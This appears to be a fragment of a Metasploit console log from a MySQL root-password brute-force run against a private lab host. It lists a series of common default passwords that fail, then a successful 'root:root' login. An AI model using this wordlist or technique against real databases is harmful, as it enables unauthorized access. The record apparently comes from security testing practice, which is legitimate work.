 168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:p@ssw0rd (Incorrect: Access denied for user 'root'@'192.
168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:abc123 (Incorrect: Access denied for user 'root'@'192.16
8.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:abc123456 (Incorrect: Access denied for user 'root'@'192
.168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'192.16
8.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:123abc (Incorrect: Access denied for user 'root'@'192.16
8.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:abc*123 (Incorrect: Access denied for user 'root'@'192.1
68.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:test (Incorrect: Access denied for user 'root'@'192.168.
23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:oracle (Incorrect: Access denied for user 'root'@'192.16
8.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:oracle123!@# (Incorrect: Access denied for user 'root'@'
192.168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:Huawei@123 (Incorrect: Access denied for user 'root'@'19
2.168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access denied for user 'root'@'192.
168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:admin@123 (Incorrect: Access denied for user 'root'@'192
.168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:Changeme_123 (Incorrect: Access denied for user 'root'@'
192.168.23.132' (using password: YES))
[-] 192.168.23.133:3306   - 192.168.23.133:3306 - LOGIN FAILED: root:mysql (Incorrect: Access denied for user 'root'@'192.168
.23.132' (using password: YES))
[+] 192.168.23.133:3306   - 192.168.23.133:3306 - Success: 'root:root'
[*] 192.168.23.133:3306   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.133:3306   - Bruteforce completed, 1 credential was successful.
[*] 192.168.23.133:3306   - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed